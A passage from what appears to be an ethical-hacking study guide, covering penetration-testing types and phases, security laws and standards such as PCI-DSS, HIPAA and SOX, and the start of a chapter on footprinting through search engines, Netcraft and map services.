

*Figure 1-14 Comparing Blue & Red Teaming*

## **Types of Penetration Testing**

Three types of Penetration testing are important to be differentiated because a penetration tester may have asked to perform any of them.

### *Black Box*

The black box is a type of penetration testing in which the pentester is blind testing or double-blind testing, i.e. provided with no prior knowledge of the

system or any information of the target. Black boxing is designed to demonstrate an emulated situation as an attacker in countering an attack.

### *Gray box*

Gray box, is a type of penetration testing in which the pentester has very limited prior knowledge of the system or any information of targets such as IP addresses, Operating system or network information in very limited. Gary boxing is designed to demonstrate an emulated situation as an insider might have this information and to counter an attack as the pentester has basic, limited information regarding target.

### *White box*

The white box is a type of penetration testing in which the pentester has complete knowledge of system and information of the target. This type of penetration is done by internal security teams or security audits teams to perform auditing.

### **Phases of Penetration Testing**

Penetration testing is a three-phase process.

- 1- Pre-Attack Phase
- 2- Attack Phase
- 3- Post-Attack Phase



*Figure 1-15 Penetration Testing Phases*

### **Security Testing Methodology**

There are some methodological approaches to be adopted for security or penetration testing. Industry-leading Penetration Testing Methodologies are: -

- Open Web Application Security Project (OWASP)
- Open Source Security Testing Methodology Manual (OSSTMM)
- Information Systems Security Assessment Framework (ISAF)
- EC-Council Licensed Penetration Tester (LPT) Methodology

**Mind Map**



## **Information Security Laws and Standards**

### **Payment Card Industry Data Security Standard (PCI-DSS)**

Payment Card Industry Data Security Standard (PCI-DSS) is a global information security standard by "*PCI Security Standards Council, "* available for organizations to develop, enhance and assess security standards for handling cardholder information and security standard for payment account security. PCI Security Standards Council develops security standards for payment card industry and provides tools required for enforcement of these standards like training, certification, assessment, and scanning. Founding members of this council are: -

- American Express, Discover Financial Services
- **JCB** International
- MasterCard
- Visa Inc.

PCI data security standard deals with basically cardholder data security for debit, credit, prepaid, e-purse, ATM and POS cards. A high-level overview of PCI-DSS provide: -

- Secure Network
- Strong Access Control
- Cardholder data security
- Regular Monitoring and Evaluation of Network
- Maintaining Vulnerability program
- Information security policy

## **ISO/IEC 27001:2013**

International Organization for Standardization (ISO) and International Electro-Technical Commission (IEC) are organizations that globally develop and maintain their standards. ISO/IEC 27001:2013 standard ensures the requirement, for implementation, maintenance and improvement of an information security management system. This standard is a revised edition (second) of the first edition ISO/ISE 27001:2005. ISO/IEC 27001:2013 cover the following key point in information security: -

- Implementation and maintaining Security requirements.
- Information security management processes.
- Assurance of Cost effective risk management.
- Status of Information Security Management Activities.
- Compliant with laws.

### **Health Insurance Portability and Accountability Act (HIPAA)**

Health Insurance Portability and Accountability Act (HIPAA) was passed in 1996 by Congress. HIPAA runs with Department of Health and Human Services (HHS) to develop and maintain regulation that associates with privacy and security of health information. HIPAA Security rules ensure what information is protected, additionally, the safeguards that must apply to secure electronic protected health information. HIPAA defines Electronic protected information, general rules, risk analysis, and management. Administrative safeguards including physical safeguards, technical safeguards ensure the confidentiality, integrity, and availability of electronic protected health information (e-PHI).

The major domains in information security where HIPAA is developing and maintain standards and regulations are: -

- Electronic Transaction and Code Sets Standards
- Privacy Rules
- Security Rules
- national Identifier Requirements
- Enforcement Rules

### **Sarbanes Oxley Act (SOX)**

Sarbanes Oxley Act (SOX) key requirements or provisions organizes in the form of 11 titles which are as follows: -





Some other regulatory bodies are offering the standards that are being deployed worldwide including Digital Millennium Copyright Act (DMCA) and Federal Information Security Management Act (FISMA). DMCA is United States copyright law whereas FISMA a framework for ensuring information security control effectiveness. According to Homeland Security, FISMA 2014 codifies the Department of Homeland Security's role in administering the implementation of information security policies for federal Executive Branch civilian agencies, overseeing agencies' compliance with those policies, and assisting OMB in developing those policies. The legislation provides the Department authority to develop and oversee the implementation of binding operational directives to other agencies, in coordination and consistent with OMB policies and practices. The Federal Information Security Modernization Act of 2014 amends the Federal Information Security Management Act of 2002 (FISMA).



### **Mind Map**

# **Chapter 2: Footprinting & Reconnaissance Technology Brief**

Footprinting phase allows the attacker to gather the information regarding internal and external security architecture; he has to face a target. Collection of information also helps to identify the vulnerabilities within a system, which exploits, to gain access. Getting deep information about target reduces the focus area & bring attacker closer to the target. The attacker focuses the target by mean of the range of IP address he has to go through, to hack target or regarding domain information or else.

## **Footprinting Concepts**

The first step to ethical hacking is Footprinting. Footprinting is the collection of every possible information regarding the target and target network. This collection of information helps in identifying different possible ways to enter into the target network. This collection of information may have gathered through publicly- available personal information and sensitive information from any secret source. Typically, footprinting & reconnaissance is performing social engineering attacks, system or network attack, or through any other technique. Active and passive methods of reconnaissance are also popular for gaining information of target directly or indirectly. The overall purpose of this phase is to keep interaction with the target to gain information without any detection or alerting.

### **Pseudonymous Footprinting**

Pseudonymous footprinting includes footprinting through online sources. In Pseudonymous footprinting, information about a target is shared by posting with an assumed name. This type information is shared with the real credential to avoid trace to an actual source of information.

### **Internet Footprinting**

Internet Footprinting includes the Footprinting and reconnaissance methods for gaining information through the internet. In Internet Footprinting, processes such as Google Hacking, Google Search, Google Application including search engines other than Google as well.

### **Objectives of Footprinting**

The major objectives of Footprinting are: -

- 1. To know security posture
- 2. To reduce focus area
- 3. Identify vulnerabilities
- 4. Draw network map

## **Footprinting Methodology**

It is not a big deal to get information regarding anyone as the internet, social media, official websites and other resources have much information about their users which are not sensitive, but a collection of information may fulfill the requirements of an attacker and attacker can gather enough information by a little effort. Below are more often techniques used by hackers: -

- Footprinting through Search Engines
- Footprinting through Advance Google Hacking Techniques
- Footprinting through Social Networking Sites
- Footprinting through Websites
- Footprinting through Email
- Footprinting through Competitive Intelligence
- Footprinting through WHOIS
- Footprinting through DNS
- Footprinting through Network
- Footprinting through Social Engineering



*Figure 2-01 Footprinting Methodology*

### **Footprinting through Search Engines**

The most basic option that is very responsive as well is Footprinting through search engines. Search engines extract the information about an entity you have searched for from internet. You can open a web browser and through any search engine like Google or Bing, search for any organization. The result collects every available information on the internet.



*Figure 2-02 Footprinting*

For example, Search for google shows the information about the world's most popular search engine itself. This information includes headquartering location, the date on which the organization founded, names of founders, number of employees, parent organization, and its official website. You can scroll to its official website to get more information or any other websites to get information about it.

Apart from this publically available information, websites and search engines caches can also serve the information that is not available, updated or modified on the official website.

### *Finding Company's Public and Restricted Websites*

During the collection of information, the attacker also collects organization's official Website information including its public and restricted URLs. Official Website can search through a search engine like Google, Bing, and others. To find restricted URL of an organization, using trial and error method, using different services which can fetch the information from Web sites such as [www.netcraft.com](http://www.netcraft.com).

| Netcraft   Internet Research, Am X                                                                                                    | $^{+}$                                                                                                    |                                                                                                    |                                                                                              |                                                                                                    | $\Box$                               |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------|--|
| $\rightarrow$ $C$<br>$\Omega$                                                                                                    | (i) https://www.netcraft.com                                                                                                    |                                                                                                    | $\cdots$ $\bullet$ $\bullet$ $\bullet$ $\circ$ search                                        |                                                                                                    | 10 角                                 |  |
| <b>RETCRAFT</b>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                              | Search Netcraft                                                                                                    | Contact Us   Subscribe OOG<br>Search |  |
| Home<br><b>News</b>                                                                                                    | Anti-Phishing -                                                                                                    | Security Testing . Internet Data Mining                                                                                                    | Performance *                                                                                | About Netcraft                                                                                                    |                                      |  |
| SSL certificate authorities.                                                                                                    | Internet Security and Data Mining<br>application testing and PCI scanning. We also analyse many aspects of the internet,<br>including the market share of web servers <sup>12</sup> , operating systems, hosting providers and |                                                                                                    | Netcraft provide internet security services including anti-fraud and anti-phishing services. | <b><i>Collatest News</i></b><br>. Most Reliable Hosting Company<br>Sites in November 2017<br>· LinkedIn certificate blunder<br>leaves users LockedOut!<br>* November 2017 Web Server         |                                      |  |
| Anti-<br>Phishing                                                                                                    | Security<br>Testing<br>C @ C www.examplebank.com                                                                                                    | Internet<br><b>Data Mining</b>                                                                                                    | Performance                                                                                  | Survey<br>. Major update to Netcraft Anti-<br>Phishing Extension for Firefox<br>. Most Reliable Hosting Company<br>Sites in October 2017                                                     |                                      |  |
| www.examplebank.com<br>을등<br><b>Bite Regard</b><br><b>Bish rating &amp;</b><br><b>Side rivale</b><br>104,026<br>Eisselnur<br><b>LEAF</b><br><b>First Leasy</b><br><b>Beate-Villey 2020</b><br><b>Hand</b><br><b>The fun Light</b><br><b>BETCRAFT</b><br><b>Grand place</b> |                                                                                                    | Proactively defend your brand<br>against phishing sites attempting<br>to steal your users details:<br>» Over 39.6 million unique phishing<br>sites blocked [December 2017]<br>. Third Party tests rate the Netcraft<br>Toolbar as the most effective anti-<br>phishing service<br>. Continuously updated feed suitable<br>for network administrators.<br>software developers and internet<br>service providers<br>· Countermeasures service to<br>eliminate fraudulent content on<br>the internet. |                                                                                              | <b>Get in Touch</b><br>$+44(0)$ 1225 447500<br>info@netcraft.com<br>What's that site<br>running?<br>Find out what technologies<br>are powering any website:<br>$\rightarrow$<br>netcraft.com |                                      |  |

*Figure 2-03 Netcraft Webpage*

### *Collect Location Information*

After collection of basic information through search engines and different services like Netcraft and Shodan. You can collect local information like the physical location of headquarters with the surrounding, the location of branch offices and other related information from online location and map services.



*Figure 2-04 Collection of Location Information*

Some of these most popular online services are: -

- Google Earth
- Google Map
- Bing Map
- Wikimapia
- Yahoo Map
- Other Map and Location services

### *People Search Online Services*

There are some online services, popularly used to identify the Phones numbers, Addresses, and People.

